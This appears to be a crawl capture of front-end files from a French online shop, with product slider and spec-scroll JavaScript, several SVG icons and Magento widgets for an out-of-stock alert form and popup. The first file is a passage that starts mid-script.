        const sliders = document.querySelectorAll("#hp-newests, #product-related, #hp-custom-products");
        if(sliders.length > 0) {
            sliders.forEach(slider => {
                const list = slider.querySelector('.list');
                const items = Array.from(list.querySelectorAll(".product-card"));
                const dots = Array.from(slider.querySelectorAll(".dot"));
    
                // create an observer with the slides as intersection root
                const observer = new IntersectionObserver(onIntersectionObserved, {
                    root: slider,
                    rootMargin: "0px",
                    threshold: 0.9
                });
    
                // observe each item
                items.forEach((item) => {
                    observer.observe(item);
                });
    
                // when the observer detects an entry changing
                // (item entering or exiting slides)
                // and the entry is intersecting
                // get the intersecting item’s index
                // set the correct indicator to active
                function onIntersectionObserved(entries) {
                    entries.forEach((entry) => {
                    if (entry.isIntersecting) {
                        const intersectingIndex = items.indexOf(entry.target);
                        activateIndicator(intersectingIndex);
                    }
                    });
                }
    
                // toggle an `active` class on the dots
                function activateIndicator(index) {
                    dots.forEach((dot, i) => {
                    dot.classList.toggle("active", i === index);
                    });
                }
    
                // Handle scroll snap dots click event
                dots.forEach(function (dot) {
                    dot.addEventListener("click", function (e) {
                    e.preventDefault();
                    list
                        .querySelector('[id="' + e.target.hash.replace("#", "") + '"]')
                        .scrollIntoView({
                        behavior: "smooth",
                        block: "nearest",
                        inline: "nearest"
                        });
                    });
                });
            })
        }

        

        // Product specs 
        let productSpecsContainer = document.querySelector('.specs');
        if(productSpecsContainer) {
            let productSpecs = productSpecsContainer.querySelectorAll('.spec');
            window.addEventListener('scroll', () => {
                productSpecs.forEach(productSpec => {
                if(
                    (window.scrollY >= (productSpec.offsetTop - (productSpecsContainer.offsetHeight * 2)) && (window.scrollY <= productSpec.offsetTop))
                    ||
                    (window.scrollY <= (productSpec.offsetTop - (productSpecsContainer.offsetHeight * 2)) && (window.scrollY >= productSpec.offsetTop))
                    ) {
                    productSpec.classList.add("active");
                } else { 
                    productSpec.classList.remove("active");
                }
                })
            })
        }

    })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/theme/icons/logo-black.svg
body_size: 4013
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 58">
  <defs>
    <style>
      .cls-1 {
        fill: #1e1e1e;
      }
    </style>
  </defs>
  <path class="cls-1" d="M5.04,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M30.82,3.07c1.32.19,2.58.38,3.72.38,1.39,0,2.58-.19,3.66-.38-.57,8.26-.57,20.23-.57,21.56,0,7.94.25,12.35,2.77,15.44,2.02,2.52,6.11,4.1,10.09,4.1,1.77,0,10.34-.38,12.42-9.2,1.01-4.29,1.07-11.41,1.07-12.99,0-2.4-.25-14.81-.88-18.91.82.19,1.51.38,2.96.38s2.02-.19,2.77-.38c-.82,5.74-1.07,12.92-1.07,22.25,0,6.11-.32,12.92-4.54,17.27-2.65,2.77-6.68,4.98-13.87,4.98-4.85,0-11.47-1.13-15.38-6.37-2.33-3.15-2.65-6.62-2.65-12.04,0-16.96,0-18.22-.5-26.1Z"/>
  <path class="cls-1" d="M92.72,43.22c3.21,0,8.51-.25,11.41-.76-.13.57-.25,1.2-.25,2.08,0,1.01.13,1.64.25,2.14-4.1-.13-6.74-.38-13.62-.38-5.55,0-7.12.19-10.53.38.5-8.07.57-14.75.57-23.01s-.38-17.9-.5-20.61c1.01.19,1.83.38,3.4.38s2.84-.19,3.97-.38c-.57,16.14-.57,20.42-.57,40.03,3.03.13,4.29.13,5.86.13Z"/>
  <path class="cls-1" d="M132.43,21.67c-.13.69-.25,1.26-.25,2.14,0,.69.19,1.26.25,1.95-3.28-.44-7.06-.63-9.77-.63-1.7,0-3.53.06-5.11.13-.06,2.71-.13,5.55-.13,8.26,0,3.28.13,8.07.19,9.77,4.03,0,9.14,0,16.58-.76-.13.69-.25,1.26-.25,2.14s.13,1.39.25,2.02c-2.9-.38-5.86-.38-8.76-.38-4.85,0-9.77.19-14.62.38.38-4.73.69-8.82.69-22.57,0-6.3-.13-14.81-.5-20.99,4.41.38,8.76.38,13.17.38,3.21,0,6.37-.06,9.58-.38-.13.69-.25,1.39-.25,2.21,0,.88.13,1.39.25,2.02-2.33-.44-4.54-.82-10.02-.82-2.27,0-3.4,0-6.11.13-.13,2.46-.13,3.53-.13,7.25,0,4.1,0,4.85.06,8.19,4.98.06,9.96.13,14.88-.44Z"/>
  <path class="cls-1" d="M163.95,11.08c-.82-2.4-2.96-5.86-8.76-5.86-6.87,0-8.07,5.04-8.07,7.25,0,4.98,4.16,6.68,7.38,7.94,6.87,2.65,8.07,3.09,10.27,4.92,2.9,2.33,3.53,5.67,3.53,8.07,0,6.56-4.6,14.06-15.82,14.06-4.16,0-8.19-1.01-11.47-3.47.95-3.21,1.07-5.11,1.13-5.93h.82c1.83,3.78,5.55,6.56,10.53,6.56,6.62,0,9.33-4.35,9.33-8.38,0-5.11-3.59-7-7.82-8.7-7.38-3.09-8.19-3.4-9.9-4.92-2.14-1.76-3.15-4.92-3.15-7.82,0-8.13,6.56-12.23,13.99-12.23,4.92,0,9.2,1.89,10.72,2.9-.5.95-1.64,3.47-1.83,5.61h-.88Z"/>
  <path class="cls-1" d="M226.66,22.61c.69,1.01,1.89,2.4,3.09,3.03-2.58,5.17-6.05,9.71-7.69,11.54,1.51,1.76,4.41,5.17,8.32,8.64v.88c-1.26-.38-2.4-.38-3.72-.38-.95,0-2.65,0-4.1.38-2.08-2.65-3.72-4.35-4.6-5.23-2.27,2.27-6.24,6.05-13.55,6.05-8.01,0-12.48-4.79-12.48-11.16,0-5.55,2.96-9.01,10.78-12.92-3.53-4.6-4.03-7.56-4.03-9.58,0-4.16,2.46-9.96,9.96-9.96,6.11,0,8.57,3.4,8.57,7.31,0,4.92-3.47,7.38-8.26,10.84,3.53,4.35,8.38,10.34,11.28,13.3,2.02-1.83,5.42-7.56,5.93-12.61l.5-.13ZM207.44,43.92c4.1,0,6.68-2.14,9.08-4.22-3.28-3.34-10.09-11.28-12.67-14.75-2.08,1.2-6.18,3.78-6.18,9.2,0,6.24,5.29,9.77,9.77,9.77ZM207.69,20.4c4.1-2.52,5.8-6.3,5.8-9.2,0-2.65-1.64-5.17-4.85-5.17s-5.23,2.27-5.23,5.61c0,2.9,1.51,5.17,4.29,8.76Z"/>
  <path class="cls-1" d="M250.17,53.75c2.71-.32,6.05-1.13,6.74-7.56.5-4.29.57-17.96.57-23.01,0-6.93-.19-13.87-.5-20.11,1.07.19,2.27.38,3.72.38s2.58-.19,3.72-.38c-.5,7.25-.69,16.26-.69,25.91,0,2.71.06,5.86.06,8.57,0,7.19-.13,10.72-3.59,14.25-3.21,3.28-7,3.72-9.71,3.97l-.32-2.02Z"/>
  <path class="cls-1" d="M277.28,3.07c1.01.25,1.76.38,3.47.38s2.58-.13,3.66-.38c-.38,7.5-.5,15-.5,22.5,0,11.35.25,16.39.44,21.12-1.2-.19-2.52-.38-3.91-.38s-2.33.19-3.34.38c.44-6.87.63-10.09.63-22.44,0-9.08,0-9.64-.44-21.18Z"/>
  <path class="cls-1" d="M336.97,14.35c-4.54,8.19-8.89,16.45-13.05,24.84-1.95,3.97-2.52,5.55-3.28,7.5-.32-.06-.63-.13-.88-.13s-.5.06-.82.13c-1.13-2.58-1.83-4.16-2.96-6.37-4.41-8.51-9.46-18.15-13.62-25.4-1.51,9.46-2.65,26.1-2.58,31.77-1.01-.25-1.58-.38-2.4-.38-1.26,0-2.4.25-3.03.38.63-2.96,5.04-30.07,6.49-43.87.31.06.69.13,1.07.13.32,0,.82-.06,1.26-.13,1.83,4.16,14.18,27.48,18.22,33.98,10.15-18.85,11.28-20.93,15-27.99,1.51-2.96,1.83-3.59,2.9-5.99.44.06.76.13,1.13.13.32,0,.69-.06,1.2-.13,1.45,13.3,3.53,32.02,5.17,42.17.06.44.13.88.38,1.7-1.7-.25-2.4-.38-3.53-.38-1.83,0-2.84.19-3.91.38-.06-6.74-2.58-30.63-2.77-32.34Z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Boeki_AlertMail/js/productalertstock.js
body_size: 695
content:
define([
    'jquery',
    'jquery/ui'
], function ($) {
    'use strict';

    $.widget('mage.productalertstock', {

        options: {
            url: null,
            method: "POST",
            data: null,
            spConfig: {},
            type: null,
            productId: null
        },

        _create: function () {
            // console.log('PRODUCT JS');
            // console.log(this)

            this._ajaxSubmit();
        },

        _checkIfProductHasAttributeValue: function(super_attributes, productId) {
            let checker = false;
            super_attributes.each(function(index, super_attribute) {
                let val = $(super_attribute).val()
                // product.push({name: "", value: })
                if (Object.values(productId).indexOf(val) > -1) {
                    checker = true;
                } else {
                    checker = false;
                }
            })
            return checker;
        },

        _ajaxSubmit: function() {
            var self = this;
            $(this.element).submit(function(event) {
                // console.log( "Handler for .submit() called." );
                // console.log($(self.element), $(self.element).serialize())
                event.preventDefault();
                self.options.data = $(self.element).serializeArray()
                self.options.data.push({name: "type", value: self.options.type})
                self.options.data.push({name: "store_id", value: window.checkout.storeId})
                
                let oneProductFound = false;
                
                // configurable 
                if (self.options.type === 'configurable') {
                    let super_attributes = $(self.element).find('[name^="super_attribute"]')
                    $.each(self.options.spConfig.index, function(productId, productAttributes) {
                        if (self._checkIfProductHasAttributeValue(super_attributes, productAttributes)) {
                            self.options.data.push({name: "product[]", value: productId})
                            oneProductFound = true;
                        }
                    });
                }
                
                // simple
                else if (self.options.type === 'simple') {
                    self.options.data.push({name: "product[]", value: self.options.productId})
                    oneProductFound = true;
                }

                // self.options.data.push({name: "product", value: product})
                if (oneProductFound) {
                    $.ajax({
                        url: self.options.url,
                        type: self.options.method,
                        dataType: 'json',
                        data: $.param(self.options.data)
                        // beforeSend: function() {
                        //     console.log('beforeSend');
                        //     $('body').trigger('processStart');
                        // },
                        // success: function(res) {
                        //     console.log('success');
                        //     console.log(res);
                        //     $('body').trigger('processStop');
                        // }
                    })
                    .done(function(response) {
                        // console.log( "success", response );
                        $('[boeki-modal-target="productalert-stock"]').removeClass('open')
                        $('[boeki-modal-target="productalert-stock"]').css('display', 'none')
                    })
                    .fail(function(error) {
                        $('[boeki-modal-target="productalert-stock"]').removeClass('open')
                        $('[boeki-modal-target="productalert-stock"]').css('display', 'none')
                    })
                }
                else {
                    console.warn("no product found with these attributes.")
                }
            })
        },

        // _setData: function() {
        //     this.data.super_attributes = 
        // }

    });

    return $.mage.productalertstock;

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/boeki/theme/icons/search-black.svg
body_size: 930
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19.914" height="19.843" viewBox="0 0 19.914 19.843">
  <defs>
    <clipPath id="clip-path">
      <path id="Tracé_12" data-name="Tracé 12" d="M0,1.651H19.914V-18.192H0Z" transform="translate(0 18.192)" fill="none"/>
    </clipPath>
  </defs>
  <g id="search-black" transform="translate(19016.137 -11684.907)">
    <g id="Groupe_5" data-name="Groupe 5" transform="translate(-19016.137 11684.907)" clip-path="url(#clip-path)">
      <g id="Groupe_3" data-name="Groupe 3" transform="translate(1.636 1.635)">
        <path id="Tracé_10" data-name="Tracé 10" d="M.514,2.028A7.185,7.185,0,0,1-6.663-5.149,7.185,7.185,0,0,1,.514-12.326,7.185,7.185,0,0,1,7.691-5.149,7.185,7.185,0,0,1,.514,2.028Zm0-12.354A5.183,5.183,0,0,0-4.663-5.149,5.183,5.183,0,0,0,.514.028,5.183,5.183,0,0,0,5.691-5.149,5.183,5.183,0,0,0,.514-10.326Z" transform="translate(5.663 11.326)" fill="#1e1e1e"/>
      </g>
      <g id="Groupe_4" data-name="Groupe 4" transform="translate(12.497 12.814)">
        <path id="Tracé_11" data-name="Tracé 11" d="M4.236,6.07-.735.678.735-.678,5.707,4.715Z" fill="#1e1e1e"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/boeki/theme/icons/arrow-right-white.svg
body_size: 17
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.254" height="36.676" viewBox="0 0 42.254 36.676">
  <path id="arrow-right-white" d="M21.087,33.848,34.673,20.262H0v-4H34.52L21.087,2.829,23.915,0,42.253,18.338l-1.414,1.414L23.915,36.676Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jules-et-jim.fr/media/boeki/theme/icons/cart-black.svg
body_size: 592
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.309" height="18.447" viewBox="0 0 22.309 18.447">
  <g id="cart-black" transform="translate(18954.16 -11685.604)">
    <g id="Groupe_409" data-name="Groupe 409" transform="translate(-18952.678 11686.604)">
      <g id="Groupe_11" data-name="Groupe 11" transform="translate(0 6.933)">
        <path id="Tracé_16" data-name="Tracé 16" d="M-1.483-1h22.31L16.641,10.515H3.174ZM17.972,1H1.483L4.522,8.515H15.24Z" fill="#1e1e1e"/>
      </g>
      <g id="Groupe_12" data-name="Groupe 12" transform="translate(3.158 0)">
        <path id="Tracé_17" data-name="Tracé 17" d="M-.439,1.589H-14.493v-1A7.761,7.761,0,0,1-6.952-7.358,7.761,7.761,0,0,1,.589.589H-.439Zm-11.976-2H-1.489A5.681,5.681,0,0,0-6.952-5.358,5.68,5.68,0,0,0-12.415-.411Z" transform="translate(13.493 6.358)" fill="#1e1e1e"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/Boeki_AlertMail/js/popup.js
body_size: 437
content:
// require(['jquery', 'configurable'], function($, configurable){
require(['jquery'], function($) {

    let attributesContainer;
    $(document).on('click','[boeki-modal-trigger="productalert-stock"], li[data-in_stock="false"]', function(e) {
        let form = document.querySelector('#product_addtocart_form');
        let selects = form.querySelectorAll('[name^="super_attribute"]')
        let productalertModal = document.querySelector('[boeki-modal-target="productalert-stock"]')
        attributesContainer = productalertModal.querySelector('.attributes')
         
        let targetValue = e.target.getAttribute("data-value");
        // console.log(e.target.tagName);
        if (selects && selects.length > 0 ) {
            if (attributesContainer.getAttribute('data-filled') === 'false') {
                selects.forEach(select => {
                    let clone = select.cloneNode(true);

                    attributesContainer.setAttribute('data-filled', true)
                    attributesContainer.appendChild(clone)

                    for (let i = 0; i < clone.options.length; i++) {
                        if (i >= 0 && targetValue) {
                            let option = clone.options[i];

                            if (option.value == targetValue) {
                                option.setAttribute('selected', 'selected');
                                option.removeAttribute('disabled')
                            } else {
                                option.setAttribute('data-disabled', 'false')
                                option.setAttribute('disabled', '')
                                option.getAttribute("data-price");
                                option.textContent = option.textContent.split('-')[0];
                            }

                            if (option.hasAttribute("disabled")) {
                                setTimeout(() => {
                                    option.remove()  
                                }, 200);
                            }

                        } 
                    }            
                });
            }
            productalertModal.style.display = 'grid'
            productalertModal.classList.add('open')
        }
    })

    $(document).on('click','[boeki-modal-target="productalert-stock"] .close-btn', function(e) {
        let productalertModal = document.querySelector('[boeki-modal-target="productalert-stock"]')
        productalertModal.classList.remove('open')
        productalertModal.style.display = 'none'
        attributesContainer.setAttribute('data-filled', false)
        let select = attributesContainer.querySelector('select');
        if(select) {
            select.remove()
        }
    })
});